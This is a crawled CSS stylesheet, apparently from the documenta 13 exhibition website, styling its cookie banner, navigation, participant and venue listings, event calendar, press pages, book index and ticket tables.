request_url: https://d13.documenta.de/fileadmin/templates/css/style.css
body_size: 9876
content:

.cc_banner-wrapper {
  z-index: 99995;
  position: absolute;
}

.cc_container .cc_btn {
  cursor: pointer;
  text-align: center;
  font-size: 0.6em;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  line-height: 1em;
}
.cc_container .cc_message {
  font-size: 0.6em;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  margin: 0;
  padding: 0;
  line-height: 1.5em;
  color: #888;
}
.cc_container .cc_logo {
  display: none;
  text-indent: -1000px;
  overflow: hidden;
  width: 100px;
  height: 22px;
  background-size: cover;
  opacity: 0.9;
  -webkit-transition: opacity 200ms;
          transition: opacity 200ms;
}
.cc_container .cc_logo:hover,
.cc_container .cc_logo:active {
  opacity: 1;
}

@media screen and (min-width: 500px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media screen and (min-width: 768px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
    line-height: 0.8em;
  }
}
@media screen and (min-width: 992px) {
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media print {
  .cc_banner-wrapper,
  .cc_container {
    display: none;
  }
}
.cc_container {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  padding: 10px;
  box-sizing: border-box;
  border-top: 1px solid #888;
}
.cc_container .cc_btn {
  padding: 8px 10px;
  background-color: #c8c8c8;
  cursor: pointer;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  text-align: center;
  font-size: 0.6em;
  display: block;
  width: 33%;
  margin-left: 10px;
  float: right;
  max-width: 120px;
}
.cc_container .cc_message {
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  font-size: 0.6em;
  display: block;
}

@media screen and (min-width: 500px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    margin-top: 0.7em;
    font-size: 0.8em;
  }
}
@media screen and (min-width: 768px) {
  .cc_container {
    padding: 10px 50px 10px;
  }
  .cc_container .cc_btn {
    padding: 8px 15px;
	font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media screen and (min-width: 992px) {
  .cc_container .cc_message {
    font-size: 0.8em !important;
  }
}
.cc_container {
  background: #222;
  color: #fff;
  font-size: 17px;
  font-family: "Helvetica Neue Light", "HelveticaNeue-Light", "Helvetica Neue", Calibri, Helvetica, Arial;
  box-sizing: border-box;
}
.cc_container ::-moz-selection {
  background: #ff5e99;
  color: #fff;
  text-shadow: none;
}
.cc_container .cc_btn,
.cc_container .cc_btn:visited {
  color: #000;
  background-color: #c8c8c8;
  transition: background 200ms ease-in-out, color 200ms ease-in-out, box-shadow 200ms ease-in-out;
  -webkit-transition: background 200ms ease-in-out, color 200ms ease-in-out, box-shadow 200ms ease-in-out;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.cc_container .cc_btn:hover,
.cc_container .cc_btn:active {
  background-color: #d3d3d3;
  color: #000;
}
.cc_container a,
.cc_container a:visited {
  text-decoration: none;
  color: #c8c8c8;
  -webkit-transition: 200ms color;
          transition: 200ms color;
}
.cc_container a:hover,
.cc_container a:active {
  text-decoration: none;
  color: #888;
}

.cc_container .cc_btn a {
  text-decoration: none;
}

/* Fade in up
------------------------------------ */
@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(66px);
    transform: translateY(66px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideUp {
  0% {
    -webkit-transform: translateY(66px);
    -ms-transform: translateY(66px);
    transform: translateY(66px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.cc_container,
.cc_message,
.cc_btn {
  animation-duration: 0.8s;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -webkit-animation-name: slideUp;
  animation-name: slideUp;
}



/*   
    CSS Layout 

    author: lars.moeller
*/


html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-weight: inherit; font-style: inherit; font-size: 100%; font-family: inherit; vertical-align: baseline; } /* remember to define focus styles! */ :focus { outline: 0; } body { line-height: 1; color: black; background: white; } ol, ul { list-style: none; } /* tables still need 'cellspacing="0"' in the markup */ table { border-collapse: separate; border-spacing: 0; } caption, th, td { text-align: left; font-weight: normal; } blockquote:before, blockquote:after, q:before, q:after { content: ""; } blockquote, q { quotes: "" ""; }

body {
  background-color: #ffffff;
  margin: 0px;
  font-size: 62.5%; /* Resets 1em to 10px */
font-family: Georgia, "Times New Roman", Times, serif; 
font-size:12px;
line-height:20px;
  height:100%;
padding:0px;
   }

IMG{
border:0;
}

#infomaincontent ul{
list-style-type:disc;
padding-left:15px;
}


#infopresssubmenu ul{
list-style-type:none;
padding-left:0px;
}

#archivsubmenu ul{
list-style-type:none;
padding-left:0px;
}

#programssubmenu ul{
list-style-type:none;
padding-left:0px;
}
h6  a {
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}


#start{
margin-top:140px;
margin-left:110px;
margin-right:110px;
}

#startlanguage{
margin-top:30px;
}

#startlanguage a{
text-decoration:none;
font-size:19px;
font-family:Helvetica, Arial, sans-serif;
color:#000000;
font-weight:bold;
line-height:40px;
}




#infopage{
margin-left:5px;
width:970px;
float:left;
}


#panorama{
margin-left:5px;
width:755px;
float:left;
}


#panoslider{
	margin-left:25px;
	margin-top:62px;	
}

#panoslider a{
color: #000000;
    text-decoration: none;
}
#panocontent{
margin-left:25px;

width:685px;
float:left;}


#panoinfo{
position:absolute;
top:164px;
left:545px;
}


#panoinfobox{
display:none;
position:absolute;

}

#panoinfoicons{
padding:10px;
width:190px;
text-align:right;
position:absolute;

}

#panoinfoicon{
background:url("../img/icon/panoinfobox_border_top.png") repeat-y scroll right top #F3F3F3;
padding:10px 15px 0 10px;
text-align:right;
width:190px;

}

#panoinfoc{
background:#F3F3F3 url(../img/icon/panoinfobox_border_right.png) repeat-y top right;
padding:5px 10px 10px 5px;
width:200px;
}

#panoinfoc div p.bodytext {
font-size:13px;
margin-bottom:15px;
padding-left:10px;
}


#panoinfoboxb{
background: url(../img/icon/panoinfobox_border_b.png) no-repeat top right;
padding:0px;
height:5px;
width:218px;
}


#infohead{
margin-top:25px;

}

#infosubpage{
margin-top:61px;

}


#navigation{
width:92px;
float:left;
/*margin-top:-12px;*/
margin-top:0px;
}

#infomenu li{
margin-bottom:0px;
margin-top:0px;
/*height:20px;*/
min-height:20px;
}

#infolangselect{
margin-top:13px;
margin-left:-6px;
}

a.externallink{
background: url(../img/icon/ext_link.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;
}

#infovisitortopright a.externallink{
background: none;
text-decoration: none;
border-bottom:0px solid #83c89b;
}





a.withoutarrow{
background:none;
}


#psinglecalcontentfoot div a.socialbookmarkicons{
background:none;
background-color:#ffffff;
padding:5px 5px  5px 0;
border-bottom:0px solid #83c89b;
text-decoration:none;
}

#programmoverviewtotal div.singlecalcontentoverview h4{
display:inline;
font-weight:bold;

}


#programmoverviewtotal div.singlecalcontentoverviewfirst h4{
display:inline;
font-weight:bold;

}

#programmoverviewtotal div.singlecalcontentoverviewfirst{
/* einruekung für overview

float:right; 
width:410px;
*/
float:left;
font-size:13px;
margin-bottom:40px;

}

.singlecaldate{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:11px;
font-weight:bold;
text-transform:uppercase;

}

a.external-link-new-window{
background: url(../img/icon/ext_link.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;
}

#infomaincontent{
float:left;
width:560px;
margin-left:0px;
color:#666666;
margin-top:8px;
padding-bottom:20px;

}

#infomaincontent a.internal-link{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none;
margin-left:0;
}

#infosubcontentleft{
float:left;
width:530px;
width:340px;
margin-right:10px;
}

#inforightcontent{
float:left;
width:210px;
}


#infoparticipant{
width:540px;
}

#infoparticipant hr{
border: 0;
color: #b7b7b7;
background-color:#b7b7b7;
height: 1px;
width: 100%;
text-align: left;
}
#infotopcontent{
width:530px;
font-size:13px;
}

#infoimprintad{
width:180px;
margin-right:10px;
float:left;
}

#infoimprintco{
width:150px;
float:left;
}

#infomenu a{
color:#000000;
text-decoration:none;
}

#infomenu ul li.selected a{
color:#83c89b;
text-decoration:none;
}


#main{
margin-top:15px;
margin-left:5px;
margin-bottom:20px;
width:970px;
}



#contact{
margin-top:40px;
font-family: Helvetica, Arial, sans-serif;
height:400px;
}

h1{
color:#333333;
font-size:20px;
font-weight:normal;
margin-bottom:20px;
margin-top:0;
padding-top:0;

}

#head{
float:left;
width:185px;
margin-right:55px;
}

#content{

}
#infocontent a.internal-link{
color:#000000;
border-bottom:1px solid #83c89b;
text-decoration:none;
}

#infosubcontentleft{
float:left;
}

#inforightcontent{
float:left;
}

#inforightcontent a.mail{
text-decoration:none;
color:#666666;
}

#infocontent{
margin-top:40px;
}

.clearit {
clear: both;
}

.clearitpart{
clear: both;
width:400px;
height:1px;
}
.d13{
font-family: Georgia, "Times New Roman", Times, serif; 
}
#foot{
margin-top:20px;
margin-bottom:30px;
}

hr{
border: 0;
color: #000000;
background-color: #000000;
height: 1px;
width: 100%;
text-align: left;
}

/* welcome part*/

#infowelcome{
width:380px;
float:left;
}
#infowelcometop h1{
font-size:20px;
color:#333333;
}



#infowelcomeright h3{
font-size:11px;
font-family: Helvetica, Arial, sans-serif;
font-weight:bold;
color:#333333;
}
#infowelcomeright h2 {
color:#333333;
font-size:15px;
font-weight:normal;
}

#infowelcomeright h1{
font-size:14px;
color:#333333;
font-weight:bold;
}

#infowelcomeright div div div img{
margin-top:25px;
}

#infowelcomeright a.mail{
color:#333333;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

#infowelcometop{
margin-bottom:40px;
}

#infowelcomeleft{
float:left;
width:160px;
margin-right:30px;
}

#infowelcomeleft h1{
font-size:14px;
color:#333333;
font-weight:bold;
}


div.singlecalcontent{
margin-top:20px;
}
div.singlecalcontent a.singlecalcontentimg{
border-bottom:0px solid #83c89b;
}


div.singlecalcontent h3 {
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}


#calcontenthead h2,#calcontenthead_event_of_day h2{
font-size:17px;
color:#333333;
font-weight:normal;
margin-bottom:10px;
}

#infowelcomeleft #calcontenthead,#calcontenthead_event_of_day {
margin-bottom:20px;
margin-top:5px;
}


#infowelcomeright{
float:left;
width:160px;
}

#infowelcomenews{
float:left;
width:160px;
}

#infowelcomenews h1{
font-size:14px;
color:#808080;
font-weight:bold;
}

#infowelcomenews h2 {
color:#333333;
font-size:15px;
font-weight:normal;
}

div.csc-textpic-imagewrap a{
border-bottom:0px solid #ffffff;
}




#participants{
background: url(../img/cat_line.png) no-repeat 100% 0;
}



#participantshead{
float:left;
font-size:15px;
margin-top:15px;
width:90px;
}

#bookshead{
float:left;
font-size:15px;
margin-top:15px;
width:90px;
}

#bookcatsselecter{
margin-bottom:10px;
margin-top:15px;
/*padding-top:15px;*/
float:left;
width:525px;
margin-left:10px;
}


#bookcatsselecter a{
text-decoration:none;
font-size:13px;
color:#A8A8A8;
font-weight:normal;
}

#progscatselecter a.pcatselected{
color:#333333;
font-weight:normal;
}

#bookcatsselecter a.pcatselected{
color:#333333;
font-weight:normal;
}


#participantscatsselecter{
float:left;
margin-top:15px;
margin-bottom:10px;
width:525px;
margin-left:10px;
}

#participantscatsselecter a{
text-decoration:none;
font-size:13px;
color:#A8A8A8;
font-weight:normal;
}

#participantscatsselecter a.pcatselected{
color:#333333;
font-weight:bold;
}

#participantsend{
background: url(../img/cat_line.png) no-repeat 100% 0;
height:6px;
}

.participantalphalist{
margin-top:40px;
margin-left:10px;
width:160px;
float:left;
border-bottom:1px solid #B7B7B7;
margin-right:10px;
padding-bottom:15px;
}

.firsletter{
color:#333333;
font-weight:bold;
font-size:40px;
}
div.participantalphalist a{
color:#333333;
font-size:13px;
font-style:italic;
text-decoration:none;

}

#infoparticipant div div h1{
margin-bottom:8px;
font-size:20px;
}

#infoparticipant div p a{
color:#333333;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

#participantsdetailhead{
margin-top:10px;
}

#infoparticipanthead{
background: url(../img/participants_detail.png) no-repeat 100% 0;
width:450px;
padding-top:10px;
margin-left:90px;
}

#participantsdetailheadcloser{
margin-top:10px;
background: url(../img/participants_detail.png) no-repeat 100% 0;
height:6px;
width:450px;
margin-bottom:15px;
}

#participantimage{
width:90px;
float:left;
}

#participanthi{
color:#333333;
float:left;
font-size:13px;
width:340px;

}

.participantvenue{
color:#808080;
font-weight:bold;

}

#participanthi a{
color:#b7b7b7;
border-bottom:1px solid #83c89b;
text-decoration:none;
}

#participanthi h1{
display:inline;
font-size:18px;
}



/*infoagents*/

#infoagents{
margin-left:90px;
font-size:11px;
}


#infoagents h3{
font-size:11px;
font-family: Helvetica, Arial, sans-serif;
font-weight:bold;
color:#333333;
}


/*infovenues*/
#infovenueshead{

}


#infovenuescontent{
margin-left:0px;
}

 ul.venuesul li {
float:left; margin-right:4px;
}

 ul.venuesul li a{
color:#B7B7B7;
font-size:13px;
text-decoration:none;
}

#infovenueshead h1{



margin-bottom:7px;
font-size:18px;
}
.venuselectersplitter{
clear: both;
width:540px;
height:6px;
background: url(../img/cat_line.png) no-repeat 100% 0;
}

#calendarContainer{
width:540px;


}




#calendarContainertablestart{
margin-top:8px;
margin-bottom:3px;
height:10px;
clear:both;
background: url(../img/cat_line_cal.png) no-repeat 100% 0;
}

#calendarContainertableend{
clear:both;
height:10px;
background: url(../img/cat_line_cal.png) no-repeat 100% 0;
margin-top:10px;
}

#calendarContainerweek{
padding-left:80px;
width:380px;
float:left;
}

#calcontenthead{
margin-bottom:0px;
margin-top:10px;
}

.comingeventspreviewdate{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
color:#333333;
}



div.singlecalcontent a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.singlecalcontent h3{
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}

div.singlecalcontent h2{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
}

div.singlecalcontent h2 a{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
border-bottom:0px solid #83c89b;
}

div.singlecalcontent h2 a:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}


.calcontentspfirst{
float:left;
width:160px;
}
.calcontentsp{
float:left;
width:160px;
margin-left:30px;
}

#calendarmonth{
float:left;
margin-left:10px;
font-size:12px;
}

#calendarmonth a{
text-decoration:none;
color:#b7b7b7;
}

#calendarContainerweek a{
text-decoration:none;
color:#333333;
/*font-weight:bold;*/
}


#calendarContainerweek td.date{
border-bottom:1px solid #b7b7b7;
font-size:16px;
padding-top:10px;
padding-bottom:10px;
color:#b7b7b7;
width:8px;
text-align:center;
font-style:italic;
}


#calendarContainerweek td.notrenner{
border-bottom:0px solid #b7b7b7
}

#calendarContainerweek td.selected{
/*font-weight:bold;*/
color:#83c89b;
}


#calendarContainerweek td.dateheader{
font-size:10px;
width:10px;
text-align:center;
}

#infocalendar{
width:540px;
}
.calendartable{
width:380px;
}
#infocalendar h1{
display: inline;
font-size:19px;
}
#infocalendar div.csc-default div.csc-header{
float:left;
}

.yearselecter{
float:right;
margin-right:5px;
margin-top:3px;
font-weight:bold;
}


div.yearselecter a{
text-decoration:none;
color:#000000;
}

#venuselecter{
margin-bottom:57px;
margin-left:0px;
margin-top:10px;
}

#infomaincontent ul.venuesul{
padding-left:10px;
}

#infomaincontent ul.venuesul{
   list-style-type: none;
}

#infovenues{
margin-top:25px;
}


#infovenuesleft{
float:left;
width:170px;
}

#infovenuesleft div.csc-default{
margin-bottom:40px;
}

#infovenuesmiddle{
float:left;
width:170px;
margin-left:15px;
}

#infovenuesmiddle div.csc-default{
margin-bottom:40px;
}

#infovenuesright{
float:left;
width:170px;
margin-left:15px;
}

#infovenuesright div.csc-default{
margin-bottom:40px;
}

#infovenues div div div div h2{
color:#333333;
font-size:13px;
font-weight:normal;
margin-bottom:0;
margin-top:0;
}


#infovenues div div div  h2 {
color:#333333;
font-size:13px;
font-weight:normal;
margin-bottom:0;
margin-top:0;
}


#infocontact{
margin-left:90px;
}


#infocontact a{
color:#999999;
text-decoration:none;
border-bottom:1px solid #83c89b;


}


#infovenuedetail{
margin-left:90px;
}

#infovenuedetail a{
/*margin-left:90px;*/
}


/*news sektion welcome*/
.news-list-item {
margin-bottom:20px;
}

.news-list-date {
float:left;
display:block;
clear:both;
padding-left:2px;
color:#333333;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
line-height:11px;
vertical-align:text-bottom
}

.news-single-date{
clear:none;
padding-left:2px;
color:#333333;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
line-height:11px;
vertical-align:text-bottom
}
.date-mover{
 padding: 6px 0 3px 0;
}

.news-list-container h2
{
clear:both;
}


.news-list-container h2 a
{
text-decoration:none;
color:#333333;
color:#333333;
font-size:13px;
font-weight:normal;
}

.news-list-container h2 a:hover {
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}

div.news-list-item span.news-list-morelink a{
color:#999999;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

.news-list-container img {
border:medium none;
float:left;
margin:0 ;
margin-bottom:10px;
}

.psinglecalcontent{
float:left;
margin-top:15px;
width:538px;
}

div.psinglecalcontent h3 a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none

}


h4.participantscomingevents{
display:inline;
color:#808080;
font-weight:bold;
}

div.psinglecalcontenthead a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.psinglecalcontenthead h3 a{
color:#999999;
border-bottom:1px solid #83c89b;
font-weight:normal;
}

#infoprograms div.psinglecalcontenthead{
width:410px;
}

.psinglecalcontenthead{
/*float:left;*/
}

div.psinglecalcontenthead h3{
color:#333333;
font-weight:bold;
margin-top:0px;
margin-bottom:0px;
display:inline;
}

#programmoverviewtotal div h3 {
color:#333333;
display:inline;
font-weight:bold;
margin-bottom:0;
margin-top:0;
}

.programmoverviewparticipants{
margin-top:15px;
}


#programmoverviewtotal div h3 a{
font-weight:normal;
}


#programmoverviewtotal{
color:#808080
}

#programmoverviewtotal a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

#programmoverviewtotal div h2{
color:#333333;
font-size:20px;
margin-top:0px;
margin-bottom:0px;
}


#programmoverviewtotal div img{
margin-top:10px;
margin-bottom:10px;
}

div.psinglecalcontenthead h2{
color:#333333;
font-size:20px;
margin-top:0px;
margin-bottom:0px;
}

div.psinglecalcontent h4{
color:#808080;
display:inline;
font-weight:bold;
margin-bottom:0;
margin-top:0;

}

div.psinglecalcontent a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.psinglecalcontentimg{
margin-top:40px;
}

#psinglecalcontentfoot {
margin-top:20px;
}

div.singlecalcontent a.programsscatoverview{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
text-transform:uppercase;
color:#333333;
border-bottom:0px solid #83c89b;
}


#psinglecalcontentfoot div h5{
color:#333333;
font-size:15px;
font-weight:normal;

}

#psinglecalcontentfoot div a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

.psinglecalcontentlinks{
float:left;
width:160px;
margin-right:20px;
}

.psinglecalcontentdocuments{
float:left;
width:160px;
margin-right:20px;
}

.psinglecalcontentshare{
float:left;
width:130px;
}

table.minicaltable{
margin-left:5px;
width:70px;
color:#999999;
}

table.minicaltable tr td{
text-align:center;
width:10px;
font-style:italic;
}

table.minicaltable tr td a{
color:#000000;
}


table.minicaltable tr td a.selected{
background-color:#000000;
color:#ffffff;
width:10px;

}

#progdetailscalselecterbottom{
background: url(../../../typo3conf/ext/cal_events2/mini_cal_divider.png) no-repeat 100% 0;
height:8px;
margin-top:5px;
}

#progdetailscalselecter{
text-align:center;
padding-top:8px;
background: url(../../../typo3conf/ext/cal_events2/mini_cal_divider.png) no-repeat 100% 0;
float:left;
margin-right:10px;
margin-bottom:10px;
margin-top:10px;
}

#progdetailscalselecter h5{
font-weight:bold;
display:inline;
}

#progdetailscalselecter a{
border-bottom:0px solid #83c89b;
}

#progscatselectercontainer{
float:left;
width:390px;
margin-bottom:25px;
}

#progscatselecter{
margin-left:10px;
}

#progscatselecter a{
color:#A8A8A8;
font-size:13px;
text-decoration:none;

}

#progscatselecterpre{
background: url(../img/programm_section.png) no-repeat 100% 0;
height:10px;
}


#progscatselecterpast{
background: url(../img/programm_section.png) no-repeat 100% 0;
margin-top:8px;
height:3px;
}

div.psinglecalcontent a.progselectera{
color:#333333;
text-decoration:none;
border-bottom:0px solid #83c89b;
}

.psinglecalcontenthead a.progselectera{
color:#333333;
text-decoration:none;
border-bottom:0px solid #83c89b;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform: uppercase;
}

div.singlecalcontent a.progselectera{
border-bottom:0 solid #83C89B;
color:#333333;
font-family:helvetica;
font-size:10px;
font-weight:bold;
text-decoration:none;

}

#programmoverview{
clear:both;
}

#programssubmenu{
float:left;
/*height:100px;*/
height:auto;
width:120px;
margin-right:15px;
margin-top:3px;
margin-bottom:15px;
}


#infopresssubmenu{
float:left;
height:100px;
width:75px;
margin-right:15px;
margin-top:3px;
}

#infopresssubmenu a{
font-size:11px;
color:#333333;
text-decoration:none;
font-weight:bold;
}

#infopresssubmenu ul li.act a{
color:#83c89b;
} 


#archivsubmenu{
float:left;
margin-right:25px;
margin-bottom:20px;
margin-top:1px;
}

#infoarchiv div#archivsubmenu a{
color:#000000;
text-decoration:none;
border-bottom:0px solid #83c89b;
}

#infoarchiv h1{
margin-top:0px;
margin-bottom:0px;
}


#infoarchiv div.csc-textpic-left div.csc-textpic-text {
clear:none;
float:left;
width:400px;
}


#infoarchiv a {
border-bottom:1px solid #83c89b;
color:#999999;
text-decoration:none;
}

#archivsubmenu ul li.act a{
color:#83c89b;
} 

#programssubmenu a{
font-size:11px;
color:#333333;
text-decoration:none;
font-weight:bold;
}

#programssubmenu ul li.act a{
color:#83c89b;
} 

#infoprograms{
width:560px;
}

div.press-single-h2{
float:right;
width:470px;
}

div.press-single-h2 h2{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
}

.singlearchiveindex{
float:left;
margin-right:30px;
margin-bottom:20px;
}

#infoarchiv a.singlearchiveindeximage{
border-bottom:0px solid #83c89b;
text-decoration:none;
}

#infoarchiv div.singlearchiveindex a{
border-bottom:0px solid #83c89b;
text-decoration:none;
color:#000000;
font-size:13px;
}


div.news-single-img p.news-single-imgcaption{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
color:#919191;
padding-bottom: 40px;
}

.detail{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
color:#919191;
padding-bottom: 40px;
}

.room{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
color:#333333;
}

news-single-item-for-the-press p a{
border-bottom:1px solid #83c89b;
text-decoration:none;
}
.singlearchiveindex img{
margin-bottom:15px;
}

.singlearchiveindex a{
text-decoration:none;
color:#000000;
}

div.bookoverviewsingle p{
font-size:13px;
}

div.news-single-item-for-the-press p{
font-size:13px;
}

#infoarchiv div.first{
  margin-top: 20px;
    width: 540px;
}
#infoarchiv div.last{
width:560px;
padding-top:20px;
clear:both;
}
#info{
background: url(../img/archive_hoover.png) no-repeat 100% 0;
width:34px;
height:34px;
color:#003300;font-weight:bold; position:absolute;
display:none;
}

#infotext{
margin-top:4px;;
height:100%;
text-align:center;
color:#ffffff;
}


#infotext a{
text-decoration:none;
color:#ffffff;
}

.statusbar{
display:none;
font-size:13px;
width:400px;
height:20px;
background-color:#333333;
color:#ffffff;
padding:12px;
padding-left:20px;
}

#pubcattext{
font-size:13px;
margin-bottom:40px;
margin-top:40px;

}

.bookindextext{
float:left;
width:515px;
}

.bookindex{
margin-top:8px;
margin-bottom:8px;
}

.bookindexdate{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
text-transform:uppercase;
color:#333333;
}

.bookindexauthor{
color:#000000;
font-weight:normal;
 font-size:13px;}

.bookoverviewcattitle{
color:#333333;
font-family:helvetica;
font-size:11px;
font-weight:bold;
text-transform:uppercase;

}

.bookoverviewimage{
margin-bottom:5px;
}

div.singlecalcontent a.bookoverviewimage{
border-bottom:0px solid #83c89b;
text-decoration:none;
}

div.singlecalcontent a.imagelink{
border-bottom:0px solid #83c89b;
}

.bookindextitle{
color:#808080;
font-style:italic;
font-size:13px;
}

.bookindexdetailselecter{
float:right;
margin-right:7px;
margin-top:3px;
}

.bookindexsubdetails{
margin-top:20px;
width:520px;
font-size:13px;
}

.bookindeximage{
float:left;
margin-right:10px;
margin-top:5px;

}
.bookindexsubdetailsdata{
float:left;
margin-left:10px;
padding-bottom:20px;
width:340px;
}

.bookindexsubdetailsdata a.external{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}


a.bookindexdetailbuy {
/*background:url("../img/icon/ext_link_invert.png") no-repeat scroll 100% 0 transparent;
background-color:#333333;
font-weight:bold;
color:#ffffff;
padding:0 15px 0 0;
text-decoration:none;
margin-top:20px;
padding-left:2px;
padding-top:2px;
padding-bottom:2px;
*/}

.bookindexdetailbuydiv{
float:right;
margin-right:7px;
margin-top:5px;

}


.bookindexdetailbuydiv a.externallink{
background:none;
padding:0;
}

.bookoverviewsingle{
margin-top:20px;
}

.bookoverviewshorttext{
color:#666666;
}

div.singlecalcontent div.bookoverviewsingle  a.bookoverviewtitle{
border-bottom:0 solid #999999;
color:#000000;
font-size:13px;
text-decoration:none;
}

.bookoverviewauthor{
font-style:italic;
color:#808080;
}

span.bookoverviewshorttext a{
border-bottom:1px solid #999999;
color:#333333;
font-size:13px;
text-decoration:none;
}

#presscontent{
width:450px;
float:left;
}
#presscontentsub{
margin-left:10px;
width:440px;
float:left;
}

#presscontentsub H1{
margin-bottom:3px;
}


#infolangselect{
padding-left:0px;
background-color:#ececec;
width:60px;
}

#infolangselect a{
font-family:Helvetica, Arial, sans-serif;
color:#333333;
text-decoration:none;
font-weight:bold;
font-size:10px;
}

.important{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
color:#333333;
}

#startmaincontent span.important{
font-family:Helvetica, Arial, sans-serif;
font-size:13px;
}

#startmaincontent p{
font-family:georgia;
font-size:13px;
color:#636363;
}



table.ticket {
width:560px;
color:#000000;
font-size:14px;
margin-bottom:20px;
}
table.ticket td {
height:40px;
line-height:40px;
border-bottom:1px solid #999999;
}


table.ticket th {
border-bottom:1px solid #999999;
}

table.ticket th.td-0{
font-size:15px;

}


table.ticket th.td-1{
font-size:13px;
font-family:georgia;
}

table.ticket th.td-2{
font-size:13px;
font-family:georgia;
}

table.ticket td.td-0{
width:340px;
font-size:11px;
font-weight:bold;
color: #333333;
text-transform:uppercase;
font-family:Helvetica, Arial, sans-serif;
}



table.ticket td.td-1, table.ticket td.td-2 {
font-size:15px;
font-family:georgia;
color: #333333;
}

table.ticket td.td-last, table.ticket th.td-last,table.ticket td.td-1, table.ticket th.td-1 {
text-align:right;
}

table.ticket tr {
line-height:40px;
}


#presscontent div div.news-list-container div.news-list-item p{
font-size:13px;
}

#presscontent div div.news-list-container div.news-list-item span.news-list-date{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
text-transform:uppercase;
}

#presscontent div div.news-list-container div.news-list-item, #presscontent div div.news-list-container div.news-list-item-in-the-press{
margin-bottom:10px;
}


#presscontent div div.news-list-container div.news-list-item h2 a{
font-size:20px;
font-weight:normal;

}

#presscontent div div.news-list-container div.news-list-item-in-the-press h2 a{
font-size:16px;
font-weight:normal;
color:#999999;
font-style:italic;
}


.news-single-img{
float:none;
clear:both;
margin:10px 0 0 0px;
}


.news-list-cat{
font-size:13px;

}

.singlecalcontentoverview{
margin-bottom:20px;
}

#programmoverviewtotal div h2 a{
border-bottom:0px solid #83c89b;
color:#333333;
}

#presscontent div div.news-list-container{
padding:0;
margin-bottom:70px;
}

#presscontent div div.news-list-container div.news-list-item-in-the-press h3{
font-size:16px;
font-weight:normal;
color:#000000;
}


ul.csc-menu li a{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}

p.bodytext{
margin-bottom:15px;
}

arrowdown{
display:none;
}


#infoparticipant div div.csc-textpic-center{

text-align:left;
}

#infoparticipant div div.csc-textpic-center div.csc-textpic-imagewrap{
margin:0;
margin-left:90px;
}

#infovisitor a{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}

#infovisitortopleft{
width:290px;
float:left;
}


#infovisitortopright{
width:250px;
float:left;
}

#infovisitortopright h2{
color:#333333;
font-size:15px;
}

#infovisitorbottom h2{
color:#333333;
font-size:15px;
}

